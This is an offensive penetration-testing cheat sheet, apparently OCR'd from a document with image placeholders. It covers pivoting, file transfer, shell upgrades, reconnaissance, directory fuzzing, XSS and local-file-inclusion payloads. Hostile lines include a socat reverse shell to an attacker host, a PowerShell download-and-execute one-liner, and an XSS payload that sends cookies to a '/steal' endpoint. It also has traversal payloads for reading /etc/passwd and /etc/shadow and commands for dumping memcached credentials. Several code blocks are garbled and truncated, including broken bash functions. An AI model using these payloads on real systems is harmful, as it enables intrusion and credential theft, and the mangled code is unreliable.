

# Payloads





# Wordlists



# Social Media Resources



# **Commands**

# **Basics**

# curl



# Chisel

# Reverse Pivot

```
./chisel server -p 9002 -reverse -v
./chisel client <LHOST>:9002 R:3000:127.0.0.1:3000
```
# SOCKS5 / Proxychains Configuration

```
./chisel server -p 9002 -reverse -v
./chisel client <LHOST>:9002 R:socks
```
# File Transfer

### **Certutil**

certutil -urlcache -split -f "http://<LHOST>/<FILE>" <FILE>

## Netcat

```
nc -lnvp <LPORT> < <FILE>
nc <RHOST> <RPORT> > <FILE>
```
#### Impacket

```
sudo impacket-smbserver <SHARE> ./
sudo impacket-smbserver <SHARE> . -smb2support
copy * \\<LHOST>\<SHARE>
```
#### PowerShell

```
iwr <LHOST>/<FILE> -o <FILE>
IEX(IWR http://<LHOST>/<FILE>) -UseBasicParsing
powershell -command Invoke-WebRequest -Uri http://<LHOST>:<LPORT>/<FILE> -Outfile C
```
#### Bash only

wget version

Paste directly to the shell.

```
function __wget() {
     : ${DEBUG:=0}
     local URL=$1
     local tag="Connection: close"
     local mark=0
     if [ -z "${URL}" ]; then
         printf "Usage: %s \"URL\" [e.g.: %s https://tinyurl.com/ynpjv2wt" \
                "${FUNCNAME[0]}" "${FUNCNAME[0]}"
         return 1;
     fi
    read proto server path <<< $ (echo $ {URL//// })
    DOC = / ${path} / / / HOST=${server//:*}
     PORT=${server//*:}
    [[ x" ${HOST}]' == x" ${PORT}]' ] & PORT=80
     [[ $DEBUG -eq 1 ]] && echo "HOST=$HOST"
     [[ $DEBUG -eq 1 ]] && echo "PORT=$PORT"
    [ $DEBUG -eq 1 ]] && echo "DOC =$DOC"
     exec 3<>/dev/tcp/${HOST}/$PORT
     echo -en "GET ${DOC} HTTP/1.1\r\nHost: ${HOST}\r\n${tag}\r\n\r\n" >&3
     while read line; do
         [[ $mark -eq 1 ]] && echo $line
        if [ "${line}" =~ "${tag}" ]]; then
            mark=1
```

```
 fi
       done <&3
       exec 3>&-
 }
 __wget http://<LHOST>/<FILE>
curl version
 function __curl() {
    read proto server path <<<$(echo ${1//// })
    DOC = / ${path} / / / HOST=${server//:*}
     PORT=${server//*:}
    [ [ x''${HOST}" == x''${PORT}" ]] && PORT=80
     exec 3<>/dev/tcp/${HOST}/$PORT
     echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
     (while read line; do
     [ \lceil "$line" == $'\r' ]] && break
     done && cat) <&3
     exec 3>&-
  }
 curl http://<LHOST>/<FILE> > <OUTPUT_FILE>
```
# **FTP**

```
ftp <RHOST>
wget -r ftp://anonymous:anonymous@<RHOST>
```
## Kerberos

```
sudo apt-get install krb5-kdc
```

```
impacket-getTGT <DOMAIN>/<USERNAME>:'<PASSWORD>'
export KRB5CCNAME=<FILE>.ccache
export KRB5CCNAME='realpath <FILE>.ccache'
```


# Ligolo-ng

# https://tinyurl.com/25rtqzlc

# Download Proxy and Agent

```
wget https://tinyurl.com/25rtqzlc/releases/download/v0.4.3/ligolo-ng_agent_0.4.3_Lin
wget https://tinyurl.com/25rtqzlc/releases/download/v0.4.3/ligolo-ng_proxy_0.4.3_Lin
```
#### Prepare Tunnel Interface

sudo ip tuntap add user \$(whoami) mode tun ligolo

sudo ip link set ligolo up

#### Setup Proxy on Attacker Machine

./proxy -laddr <LHOST>:443 -selfcert

#### Setup Agent on Target Machine

```
./agent -connect <LHOST>:443 -ignore-cert
```
# Session

```
ligolo-ng » session
```
[Agent : user@target] » ifconfig

sudo ip r add 172.16.1.0/24 dev ligolo

```
[Agent : user@target] » start
```
# Linux

#### **CentOS**

doas -u <USERNAME> /bin/sh

### Environment Variables

```
export PATH=`pwd`:$PATH
```
#### gcc

```
gcc (--static) -m32 -Wl,--hash-style=both exploit.c -o exploit
i686-w64-mingw32-gcc -o main32.exe main.c
x86_64-w64-mingw32-gcc -o main64.exe main.c
```
### getfacl

```
getfacl <LOCAL_DIRECTORY>
```
# iconv

```
echo "<COMMAND>" | iconv -t UTF-16LE | base64 -w 0
echo "<COMMAND>" | iconv -f UTF-8 -t UTF-16LE | base64 -w0
iconv -f ASCII -t UTF-16LE <FILE>.txt | base64 | tr -d "\n"
```
#### vi

:w !sudo tee % # save file with elevated privileges without exiting

#### Windows Command Formatting

echo "<COMMAND>" | iconv -f UTF-8 -t UTF-16LE | base64 -w0

## Microsoft Windows

dir

dir flag\* /s /p dir /s /b \*.log

# PHP Webserver

sudo php -S 127.0.0.1:80

# Ping

ping -c 1 <RHOST> ping -n 1 <RHOST>

# Python Webserver

```
sudo python -m SimpleHTTPServer 80
sudo python3 -m http.server 80
```
#### RDP

```
xfreerdp /v:<RHOST> /u:<USERNAME> /p:<PASSWORD> /dynamic-resolution +clipboard
xfreerdp /v:<RHOST> /u:<USERNAME> /d:<DOMAIN> /pth:'<HASH>' /dynamic-resolution +cl
rdesktop <RHOST>
```
#### showmount

```
/usr/sbin/showmount -e <RHOST>
sudo showmount -e <RHOST>
chown root:root sid-shell; chmod +s sid-shell
```
# smbclient

```
smbclient -L \\<RHOST>\ -N
smbclient -L //<RHOST>/ -N
smbclient -L ////<RHOST>/ -N
smbclient -U "<USERNAME>" -L \\\\<RHOST>\\
smbclient -L //<RHOST>// -U <USERNAME>%<PASSWORD>
smbclient //<RHOST>/SYSVOL -U <USERNAME>%<PASSWORD>
smbclient "\\\\<RHOST>\<SHARE>"
smbclient \\\\<RHOST>\\<SHARE> -U '<USERNAME>' --socket-options='TCP_NODELAY IPTOS_I
smbclient --no-pass //<RH0ST>/<SHARE>
mount.cifs //<RHOST>/<SHARE> /mnt/remote
guestmount --add '/<MOUNTPOINT>/<DIRECTORY/FILE>' --inspector --ro /mnt/<MOUNT> -v
```
### Download multiple files at once

mask"" recurse ON prompt OFF mget \*

Upload multiple Files at once

recurse ON prompt OFF mput \*

### socat

socat TCP-LISTEN:<LPORT>,fork TCP:<RHOST>:<RPORT>

```
socat file: `tty`, raw, echo=0 tcp-listen: <LPORT>
```
socat exec:'bash -li', pty, stderr, setsid, sigint, sane tcp:<LHOST>:<LPORT>

```
socat tcp-listen:5986,reuseaddr,fork tcp:<RHOST>:9002
socat tcp-listen: 9002, reuseaddr, fork tcp: 192.168.122.228:5968 &
```
# **SSH**

```
ssh user@<RHOST> -oKexAlgorithms=+diffie-hellman-group1-sha1
ssh -R 8080:<LHOST>:80 <RHOST>
ssh -L 8000:127.0.0.1:8000 <USERNAME>@<RHOST>
ssh -N -L 1234:127.0.0.1:1234 <USERNAME>@<RHOST>
```

```
ssh -L 80:<LHOST>:80 <RHOST>
ssh -L 127.0.0.1:80:<LHOST>:80 <RHOST>
ssh -L 80: localhost:80 <RHOST>
```
# Time and Date

## Get the Server Time

sudo nmap -sU -p 123 --script ntp-info <RHOST>

#### Stop virtualbox-guest-utils to stop syncing Time

```
sudo /etc/init.d/virtualbox-guest-utils stop
```
### Stop systemd-timesyncd to sync Time manually

sudo systemctl stop systemd-timesyncd

# Disable automatic Sync

```
sudo systemctl disable --now chronyd
```
# Options to set the Date and Time

```
sudo net time -c <RHOST>
sudo net time set -S <RHOST>
sudo net time \\<RHOST> /set /y
sudo ntpdate <RHOST>
sudo ntpdate -s <RHOST>
sudo ntpdate -b -u <RHOST>
sudo timedatectl set-timezone UTC
sudo timedatectl list-timezones
sudo timedatectl set-timezone '<COUNTRY>/<CITY>'
sudo timedatectl set-time 15:58:30
sudo timedatectl set-time '2015-11-20 16:14:50'
sudo timedatectl set-local-rtc 1
```
#### Keep in Sync with a Server

while [ 1 ]; do sudo ntpdate <RHOST>; done

### **Tmux**



Copy & Paste

```
:setw -g mode-keys vi
ctrl b + [space
enter
ctrl b + l
```
# Search

ctrl  $b + 1$  # enter copy  $ctrl + /$  # enter search while within copy mode for vi mode n # search next

 $shift + n$  # reverse search

# Logging

ctrl b  $shift + P$  # start / stop

# Save Output

 $ctrl b + :$ capture-pane  $-S$   $ctrl b + :$ save-buffer <FILE>.txt

# Upgrading Shells

```
python -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl + z
stty raw -echo
fg
Enter
Enter
export XTERM=xterm
```
Alternatively:

```
script -q /dev/null -c bash
/usr/bin/script -qc /bin/bash /dev/null
```
# Oneliner

stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 col

# Fixing Staircase Effect

env reset

## or

stty onlcr

# **VirtualBox**

sudo pkill VBoxClient && VBoxClient --clipboard

# virtualenv

```
sudo apt-get install virtualenv
virtualenv -p python2.7 venv
. venv/bin/activate
```

```
python.exe -m pip install virtualenv
python.exe -m virtualenv venv
venv\Scripts\activate
```
# Information Gathering

#### memcached

https://tinyurl.com/yscq43ox

```
memcrashed / 11211/UDP
```

```
npm install -g memcached-cli
memcached-cli <USERNAME>:<PASSWORD>@<RHOST>:11211
echo -en "\x00\x00\x00\x00\x00\x01\x00\x00stats\r\n" | nc -q1 -u 127.0.0.1 11211
```
STAT pid 21357 STAT uptime 41557034 STAT time 1519734962

sudo nmap <RHOST> -p 11211 -sU -sS --script memcached-info

```
stats items
stats cachedump 1 0
get link
get file
get user
get passwd
get account
get username
get password
```
### **NetBIOS**

nbtscan <RHOST> nmblookup -A <RHOST>

### Nmap

```
sudo nmap -A -T4 -SC -SV -p- -RHOSTsudo nmap -sV -sU <RHOST>
sudo nmap -A -T4 -sC -sV --script vuln <RHOST>
sudo nmap -A -T4 -p- -sS -sV -oN initial --script discovery <RHOST>
sudo nmap -sC -sV -p- --scan-delay 5s <RHOST>
sudo nmap $TARGET -p 88 --script krb5-enum-users --script-args krb5-enum-users.realn
ls -lh /usr/share/nmap/scripts/*ssh*
locate -r '\.nse$' | xargs grep categories | grep categories | grep 'default\|version
```
# Port Scanning

for p in {1..65535}; do nc -vn <RHOST> \$p -w 1 -z & done 2> <FILE>.txt

export ip=<RH0ST>; for port in  $$(seq 1 65535);$  do timeout 0.01 bash -c "</dev/tcp/ $$($ 

### snmpwalk

```
snmpwalk -c public -v1 <RHOST>
snmpwalk -v2c -c public <RHOST> 1.3.6.1.2.1.4.34.1.3
snmpwalk -v2c -c public <RHOST> .1
snmpwalk -v2c -c public <RHOST> nsExtendObjects
snmpwalk -c public -v1 <RHOST> 1.3.6.1.4.1.77.1.2.25
```

```
snmpwalk -c public -v1 <RHOST> 1.3.6.1.2.1.25.4.2.1.2
snmpwalk -c public -v1 <RHOST> .1.3.6.1.2.1.1.5
snmpwalk -c public -v1 <RHOST> 1.3.6.1.4.1.77.1.2.3.1.1
snmpwalk -c public -v1 <RHOST> 1.3.6.1.4.1.77.1.2.27
snmpwalk -c public -v1 <RHOST> 1.3.6.1.2.1.6.13.1.3
snmpwalk -c public -v1 <RHOST> 1.3.6.1.2.1.25.6.3.1.2
```
# Web Application Analysis

## Burp Suite



## Set Proxy Environment Variables

```
export HTTP PROXY=https://tinyurl.com/3fizq
export HTTPS PROXY=https://tinyurl.com/4mk9oz
```
### cadaver

```
cadaver http://<RHOST>/<WEBDAV_DIRECTORY>/
```
dav:/<WEBDAV\_DIRECTORY>/> cd C dav:/<WEBDAV\_DIRECTORY>/C/> ls dav:/<WEBDAV\_DIRECTORY>/C/> put <FILE>

#### Cross-Site Scripting (XSS)

```
<sCrIpt>alert(1)</ScRipt>
<script>alert('XSS');</script>
<script>alert(document.cookies)</script>
<script>document.querySelector('#foobar-title').textContent = '<TEXT>'</script>
<script>fetch('https://<RHOST>/steal?cookie=' + btoa(document.cookie));</script>
<script>user.changeEmail('user@domain');</script>
<iframe src=file:///etc/passwd height=1000px width=1000px></iframe>
```
`\n
$$
\text{img src} = \frac{\text{http://'}}{\text{http://'}}
$$`

# ffuf

```
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://<RHOST>/FUZZ --fs <NUMBER> -
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://<RHOST>/FUZZ --fw <NUMBER> -
ffuf -w /usr/share/wordlists/dirb/common.txt -u http://<RHOST>/FUZZ -mc 200,204,301
ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u h
ffuf -c -w /usr/share/wordlists/seclists/Fuzzing/4-digits-0000-9999.txt -u http://<
```
### API Fuzzing

**ffuf -u https:**//<RHOST>/api/v2/FUZZ -w api seen in wild.txt -c -ac -t 250 -fc 400,40

#### Searching for LFI

ffuf -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u http://<RHOST>

#### Fuzzing with PHP Session ID

ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase

# Recursion

```
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small
```
#### File Extensions

ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-smal

#### Rate Limiting

ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-smal

#### Virtual Host Discovery

ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt

#### Massive File Extension Discovery

ffuf -w /opt/seclists/Discovery/Web-Content/directory-list-1.0.txt -u http://<RHOST>

# **GitTools**

```
./gitdumper.sh http://<RHOST>/.git/ /PATH/TO/FOLDER
```
./extractor.sh /PATH/TO/FOLDER/ /PATH/TO/FOLDER/

# Gobuster



```
$ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u h
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://<RHOST
$ gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://<RHOST>/ -x php,txt,html
$ gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list
```
### Common File Extensions

txt,bak,php,html,js,asp,aspx

### Common Picture Extensions

png,jpg,jpeg,gif,bmp

### POST Requests

```
gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-
```
### DNS Recon

```
gobuster dns -d <RHOST> -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-to
gobuster dns -d <RHOST> -t 50 -w /usr/share/wordlists/seclists/Discovery/DNS/subdoma
```
#### VHost Discovery

```
gobuster vhost -u <RHOST> -t 50 -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-
qobuster vhost -u <RHOST> -t 50 -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-
```
#### Specifiy User Agent

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://

# Local File Inclusion (LFI)

```
http://<RHOST>/<FILE>.php?file=
http://<RHOST>/<FILE>.php?file=../../../../../../../../etc/passwd
http://<RHOST>/<FILE>/php?file=../../../../../../../../../../etc/passwd
```
#### Until php 5.3

http://<RHOST>/<FILE>/php?file=../../../../../../../../../../etc/passwd%00

#### Null Byte

%00  $QXQQ$ 

#### Encoded Traversal Strings

```
../
\cdot.\sqrt{ }\ldots \vee%2e%2e%2f
```

```
%252e%252e%252f
%c0%ae%c0%ae%c0%af
%uff0e%uff0e%u2215
%uff0e%uff0e%u2216
..././
\ldots\ldots
```
# php://filter Wrapper

https://tinyurl.com/yux6oqdu

https://tinyurl.com/y4ezgl4c/tree/master/File%20Inclusion

https://tinyurl.com/y4ezgl4c/tree/master/File%20Inclusion#wrapper-phpfilter

url=php://filter/convert.base64-encode/resource=file:////var/www/<RH0ST>/api.php

```
http://<RHOST>/index.php?page=php://filter/convert.base64-encode/resource=index
http://<RHOST>/index.php?page=php://filter/convert.base64-encode/resource=/etc/passy
base64 -d <FILE>.php
```
### Django, Rails, or Node.js Web Application Header Values

```
Accept: ../../../../.././../../../../etc/passwd{{
Accept: ../../../../.././../../../../etc/passwd{%0D
Accept: ../../../../.././../../../../etc/passwd{%0A
Accept: ../../../../.././../../../../etc/passwd{%00
Accept: ../../../../.././../../../../etc/passwd{%0D{{
Accept: ../../../../.././../../../../etc/passwd{%0A{{
Accept: ../../../../.././../../../../etc/passwd{%00{{
```
# Linux Files

```
/etc/passwd
/etc/shadow
/etc/aliases
/etc/anacrontab
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/etc/apache2/sites-enabled/000-default.conf
/etc/at.allow
```
/etc/at.deny /etc/bashrc /etc/bootptab /etc/chrootUsers /etc/chttp.conf /etc/cron.allow /etc/cron.deny /etc/crontab /etc/cups/cupsd.conf /etc/exports /etc/fstab /etc/ftpaccess /etc/ftpchroot /etc/ftphosts /etc/groups /etc/grub.conf /etc/hosts /etc/hosts.allow /etc/hosts.deny /etc/httpd/access.conf /etc/httpd/conf/httpd.conf /etc/httpd/httpd.conf /etc/httpd/logs/access\_log /etc/httpd/logs/access.log /etc/httpd/logs/error\_log /etc/httpd/logs/error.log /etc/httpd/php.ini /etc/httpd/srm.conf /etc/inetd.conf /etc/inittab /etc/issue /etc/knockd.conf /etc/lighttpd.conf /etc/lilo.conf /etc/logrotate.d/ftp /etc/logrotate.d/proftpd /etc/logrotate.d/vsftpd.log /etc/lsb-release /etc/motd /etc/modules.conf /etc/motd /etc/mtab 